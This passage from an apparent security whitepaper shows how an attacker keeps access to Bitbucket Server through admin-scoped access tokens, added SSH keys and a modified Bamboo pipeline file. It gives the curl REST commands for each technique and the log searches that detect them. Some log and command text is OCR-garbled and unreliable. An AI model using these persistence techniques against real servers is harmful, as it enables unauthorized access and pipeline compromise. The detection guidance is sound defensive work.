

*Access token menu*

### You can then specify the access token name, permissions, and expiration date.



*Creating access token via web interface*

This is logged via the access log (/var/atlassian/applicationdata/bitbucket/log/atlassian-bitbucket-access.log) as shown below.

**cat /**var**/**atlassian**/**application-data**/**bitbucket**/**log**/**atlassian-bitbucketaccess.log **| grep -**i put **| grep -**i '/rest/access-tokens'



*Viewing access token creation in web interface via access log*

This can also be performed via the Access Tokens REST API<sup>58</sup> as shown in the below curl command.

```
curl -i -s -k -X $'PUT' -H $'Content-Type: application/json' -b 
$'BITBUCKETSESSIONID=sessionID' --data-binary $'{\"name\": 
\"tokenName\",\"permissions\": 
[\"REPO_ADMIN\",\"PROJECT_ADMIN\"],\"expiryDays\": \"\"}' 
$'https://bitbucketHost/rest/access-
tokens/1.0/users/userToCreateAccessTokenFor
```
This is logged via the audit  $log$  (/var/atlassian/applicationdata/bitbucket/log/audit/\*.log) as shown below.

**cat /**var**/**atlassian**/**application-data**/**bitbucket**/**log**/**audit**/\*.**log **| grep**  i "personal access token created"

| bitbucket@bitbucket-server:~S cat /var/atlassian/application-data/bitbucket/log/audit/*.log   grep -i "personal access token created"        |
|----------------------------------------------------------------------------------------------------|
| {"affectedObjects":[{"id":"5","name":"hgranger","type":"USER"}],"auditType":{"action":"Personal access token created","actionI18nKey":"b     |
| :"bitbucket.service.audit.cateqory.usersandqroups","level":"BASE"},"author":{"id":"5","name":"hqranqer","type":"NORMAL"},"chanqedValues":    |
| CT WRITE, REPO ADMIN"},{"name":"Name","nameI18nKey":"bitbucket.access.tokens.audit.attribute.accesstoken.name","value":"hgranger-token"}     |
| it.attribute.legacy.details","value":"{\"id\":\"689693288155\",\"tokenOwner\":{\"id\":5,\"name\":\"hgranger\",\"slug\":\"hgranger\"},\"na    |
| ttribute.accesstoken.id","value":"689693288155"}],"method":"Browser","node":"0cc2b736-a76d-4692-b750-1d39d7ff9927","source":"192.168.1.54    |
| {"affectedObjects":[{"id":"4","name":"hpotter","type":"USER"}],"auditType":{"action":"Personal access token created","actionI18nKey":"bi     |
| []:"bitbucket.service.audit.category.usersandgroups","level":"BASE"},"author":{"id":"4","name":"hpotter","type":"NORMAL"},"changedValues":[] |
| "Kev":"bitbucket.audit.attribute.legacy.details"."value":"{\"id\":\"766773918583\".\"tokenOwner\":{\"id\":4.\"name\":\"hpotter\".\"slug\     |
| t.access.tokens.audit.attribute.accesstoken.permissions","value":"PROJECT READ, REPO READ"},{"name":"Name","nameI18nKey":"bitbucket.acce     |
| .ccesstoken.id"."value":"766773918583"}]."method":"Browser"."node":"0cc2b736-a76d-4692-b750-1d39d7ff9927"."source":"192.168.1.54"."system    |
| {"affectedObjects":[{"id":"3","name":"adumbledore","type":"USER"}],"auditType":{"action":"Personal access token created","actionI18nKey"     |
| y":"bitbucket.service.audit.category.usersandgroups","level":"BASE"},"author":{"id":"3","name":"adumbledore","type":"NORMAL"},"changedVa     |
| "tokenOwner\":{\"id\":3.\"name\":\"adumbledore\";\"sluq\":\"adumbledore\"}.\"name\":\"adumbledore-token\".{"permissions\":[\"REPO_ADMIN\     |
| ey":"bitbucket.access.tokens.audit.attribute.accesstoken.id","value":"303683968982"},{"name":"Name","nameI18nKey":"bitbucket.access.toker    |
| bute.accesstoken.permissions","value":"REPO ADMIN, PROJECT ADMIN"}],"method":"Browser","node":"0cc2b736-a76d-4692-b750-1d39d7ff9927","sow    |
| {"affectedObjects":[{"id":"2","name":"bitbucket-admin","type":"USER"}],"auditType":{"action":"Personal access token created","actionI18nl    |
| 8nKey":"bitbucket.service.audit.cateqory.usersandqroups","level":"BASE"},"author":{"id":"2","name":"bitbucket-admin","type":"NORMAL"},"cl    |

*Filtering audit log for personal access token created*

Additionally, the audit log can be viewed in the Bitbucket web interface to see these events by filtering on "Personal access token created" as shown below.

<sup>58</sup> https://docs.atlassian.com/bitbucket-server/rest/7.20.0/bitbucket-access-tokens-rest.html

| Administration                                                                                                    |                                                                                           |                                                                                                    |                                                                                                    |                                                   |                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------|
| Overview                                                                                                    | Advanced audit log                                                                        |                                                                                                    |                                                                                                    |                                                   | F                  |
| <b>ACCOUNTS</b><br><b>Users</b>                                                                                                    | Date: 1/26/2022 - 1/30/2022 V                                                             | Authors: All                                                                                                    | Projects: All<br>$\checkmark$                                                                                     | Repositories: All<br>$\checkmark$<br>$\checkmark$ | Categories: All    |
| Groups<br>Global permissions                                                                                                    | Personal access token created <b>x</b>                                                    | ⊙<br>$\check{~}$                                                                                                    |                                                                                                    |                                                   |                    |
| Authentication<br>Authentication methods<br>Avatars                                                                                                    | Search<br>$-$ Less<br>Showing results 1-2                                                 | $\hbox{\tt Q}$<br>Clear filters<br>Apply                                                                                                    |                                                                                                    |                                                   |                    |
| Audit log                                                                                                    | Date                                                                                      | Author                                                                                                    | Category                                                                                                    | Summary                                           | Affected object(s) |
| <b>User Directories</b>                                                                                                    | Jan 28, 2022, 01:23:13 PM<br>$\checkmark$<br><b>EST</b>                                   | hpotter                                                                                                    | Users and groups                                                                                                  | Personal access token<br>created                  | hpotter            |
| <b>SYSTEM</b><br>Server settings<br>Database<br>Storage<br><b>Application Navigator</b><br><b>Application Links</b><br>Jira Cloud integration<br>Mail server<br>Licensing<br>Clustering | IP address:<br>Node ID:<br>Method:<br>ID:<br>Name:<br>Permissions:<br>details:<br>target: | 192.168.1.51<br>98063622-aead-4cca-aee4-8ddd76fe05e8<br><b>Browser</b><br>489406616084<br>SCMKIT-tixVd<br>PROJECT ADMIN, REPO ADMIN<br>["PROJECT_ADMIN", "REPO_ADMIN"]}<br><b>GLOBAL</b> | {"id":"489406616084","tokenOwner":{"id":4,"name":"hpotter","slug":"hpotter"},"name":"SCMKIT-tixVd","permissions": |                                                   |                    |
| Mirrors<br>Rate limiting                                                                                                    | Jan 28, 2022, 01:17:44 PM<br>$\rightarrow$<br><b>EST</b>                                  | hpotter                                                                                                    | Users and groups                                                                                                  | Personal access token<br>created                  | hpotter            |

*Viewing advanced audit log for access token creation*

#### *SSH Key*

An attacker can also maintain access to Bitbucket by adding an SSH key. You can't add an SSH key that already exists for another user. This can be performed via the web interface by navigating to a user profile and selecting "SSH keys"  $\rightarrow$  "Add key".



*Adding SSH key via web interface*

Below you can see the SSH key that was added.



*Viewing added SSH key*

You can then use that SSH key to clone repositories as that user.



*Cloning repository via added SSH key*

This is logged via the access log (/var/atlassian/applicationdata/bitbucket/log/atlassian-bitbucket-access.log) as shown below.

**cat /**var**/**atlassian**/**application-data**/**bitbucket**/**log**/**atlassian-bitbucketaccess.log **| grep -**i post **| grep -**i 'ssh/account/keys/add'

bitbucket@bitbucket-server:-\$ cat /var/atlassian/application-data/bitbucket/log/atlassian-bitbucket-access.log | grep -i post | grep -i post | grep -i post | grep -i post | grep -i post | grep -i post | grep -i post | grep 6.0" | - | - | - | - | - | - | 2hbvyx |<br>192.168.1.54 | http | 0@FA07POx629x247x0 | hpotter | 2022-01-28 10:29:10,428 | "POST /rest/analytics/1.0/publish/bulk HTTP/1.1" |<br>192.168.1.54 | http | 0@FA07POx629x247x0 | hpotter | HTTP/1.1" | "| fox/96.0" | - | - | - | - | - | zhbvyx |<br>192.168.1.54 | http | o@FA07POx629x248x0 | hpotter | 2022-01-28 10:29:28,261 | "POST /plugins/servlet/  $HTTP/1.$ 1 Firefox/96.0" | 302 | 0 | 0 | - | 700 | zhbvyx |

*Viewing access log for SSH key added*

An alternative method to add an SSH key is via the SSH REST API <sup>59</sup> as shown with the below example curl command.

**curl -**i -s -k -X \$'POST' **-**H \$'Content-Type: application/json' -b \$'BITBUCKETSESSIONID=sessionID' **--**data-binary \$'{"text":"yourSSHKey"}' \$'https://bitbucketHost/rest/ssh/1.0/keys?user=UserToCreateSSHKeyFor'

This is logged via the audit  $log$  (/var/atlassian/applicationdata/bitbucket/log/audit/\*.log) as shown below.

**cat /**var**/**atlassian**/**application-data**/**bitbucket**/**log**/**audit**/\*.**log **| grep**  i "user added ssh access key"

bitbucket@bitbucket-server:~\$ cat /var/atlassian/application-data/bitbucket/log/audit/\*.log | grep -i "user added ssh access key"<br>{"affectedObjects":[{"id":"4","name":"hpotter","type":"USER"}],"auditType":{"action":"User a zPZnmAbQy7AJZpMpAB3hIoA/GydpKsVu1poAIr33Vubl9Mz6mGDCBx2UPkPePCbdS9J9o/r+5ok71hSbcf3tPALsvYLaCI2PB/JiLNXzrCmjGp50edigBAF4lipVZkA reFinancy<br>ABAAABgQCSJX8P2+IGHpcak0IMX57g0t+tDK5nBlS9cVI5n08JpJQ8JK5nKNSjodEuKL5y3+4qahM4owbqIcjmM17Kr0AqESn0GGmBB5kS9FECbutsQuYBcf1dDdxXev<br>WWWy7n4r6dT2lUX5iuHjT5Z1SPLbdlgg3gyptfspC93+LEqMu0IidE/AgiJP/p3QQr4WRnGvErNbgJIPU1I

*Viewing audit log for SSH key added*

Additionally, the audit log can be viewed in the Bitbucket web interface to see these events by filtering on "User added SSH access key to profile" as shown below.

<sup>59</sup> https://docs.atlassian.com/bitbucket-server/rest/7.20.0/bitbucket-ssh-rest.html

| Administration                                                                                                    |                                                                               |                                                                                        |                               |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
| Overview                                                                                                    | Advanced audit log                                                            |                                                                                        |                               |                                                                                                    |
| <b>ACCOUNTS</b><br><b>Users</b>                                                                                                    | Date: 1/26/2022 - 1/30/2022 $\sim$                                            | Authors: All                                                                           | Projects: All<br>$\checkmark$ | Repositories: All<br>$\checkmark$<br>$\checkmark$                                                                                                    |
| <b>Groups</b><br><b>Global permissions</b><br>Authentication<br>Authentication methods                                                              | User added SSH access key to profile x<br>Search<br>Less                      | $\circ$ $\sim$<br>Q<br>Apply                                                           | <b>Clear filters</b>          |                                                                                                    |
| Avatars<br><b>Audit log</b>                                                                                                    | Showing results 1-2<br><b>Date</b>                                            | Author                                                                                 | Category                      | <b>Summary</b><br>Α                                                                                                    |
| <b>User Directories</b>                                                                                                    | Jan 28, 2022, 01:41:59 PM<br>S<br><b>EST</b>                                  | adumbledore                                                                            | <b>Users and groups</b>       | User added SSH access key<br>h<br>to profile                                                                                                    |
| <b>SYSTEM</b><br>Server settings                                                                                                    | Jan 28, 2022, 01:29:28 PM<br>$\checkmark$<br><b>EST</b>                       | hpotter                                                                                | Users and groups              | User added SSH access key<br>to profile                                                                                                    |
| Database<br>Storage<br><b>Application Navigator</b><br><b>Application Links</b><br>Jira Cloud integration<br>Mail server<br>Licensing<br>Clustering | IP address:<br>Node ID:<br>Method:<br>Key ID:<br>Label:<br><b>Public key:</b> | 192.168.1.54<br>98063622-aead-4cca-aee4-8ddd76fe05e8<br><b>Browser</b><br>1<br>ssh-rsa |                               | AAAAB3NzaC1yc2EAAAADAQABAAABgQCsJx8P2+IGHpcak0IMX57g0t+tDK5nBlS9cVISn08JpJQ8JKSnKNSjodEuKL5y3+4c<br>B5kS9FECbutsQuYBcf1dDdxXevMiYjuoGyYLUmvR8z3q6IqpMXiiZU23pNAWV6fvxHYa7OK/U1/8Nd2Yd4pWC551JR9oWb5v |

*Viewing advanced audit log for adding SSH key*

### **Modifying CI/CD Pipeline**

In Bitbucket, there is a feature called Bamboo $60$  that can be installed and configured to facilitate a CI/CD pipeline. If a repository is using a CI/CD pipeline with Bamboo, it will contain a directory named "bamboo-specs" within the root of the repository, along with a Bamboo configuration file. This configuration file will either be a YAML<sup>61</sup> file (bamboo.yaml) or a Java<sup>62</sup> spec file (pom.xml). If an attacker would like to discover any repositories that are configured with a CI/CD pipeline via Bamboo, they can search for "bamboo-specs" in either the web interface or REST API.

<sup>60</sup> https://www.atlassian.com/software/bamboo

<sup>61</sup> https://docs.atlassian.com/bamboo-specs-docs/8.1.2/specs.html?yaml#

<sup>62</sup> https://docs.atlassian.com/bamboo-specs-docs/8.1.2/specs.html?java#



*Discovering repos with CI/CD integration via Bamboo*

As long as you have write access or admin access to a repository, the Bamboo configuration file can be modified. In this case, we are modifying the bamboo.yaml file to add our SSH key to the server where the Bamboo agent is running. This can be performed via the Git command line tool as well to commit the changes to the Bamboo configuration file.



*Modifying Bamboo yaml file*

This will immediately trigger the CI/CD pipeline to run as shown below.

| 噩                  | <b>E</b> Bitbucket                                                                                                    | Your work Projects Repositories Y |               | Q Search for code, commits or reposite |      |
|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|---------------|----------------------------------------|------|
| $\overline{\circ}$ | Admin-Stuff / Cred-Decryption                                                                                         |                                   |               |                                        |      |
|                    | <b>Builds</b>                                                                                                    |                                   |               |                                        |      |
| پ                  | Branch, tag, or commit                                                                                                |                                   |               |                                        |      |
| ្រះ                | <b><i>L</i></b> master                                                                                                | $\checkmark$                      |               |                                        |      |
| ុំ                 |                                                                                                    |                                   |               |                                        |      |
| ゼ                  | <b>Build</b>                                                                                                    |                                   | <b>Status</b> | <b>Updated</b>                         | Logs |
| $^{\circ}$         | Student-Stuff - This is a test workflaw LATEST<br>$\left( . \right)$<br>Albus Dumbledore ↓ 0b08427336f adding SSH Key |                                   | <b>Passed</b> | A moment ago<br><b>① 1 sec</b>         | Logs |

*Showing successful job status*

When viewing the output from the pipeline, we can see our SSH key was added, and it printed the hostname of the server where the SSH key was added.



*Viewing pipeline logs*

Below shows successfully accessing the server where the SSH key was added via the modified CI/CD pipeline configuration file via SSH.

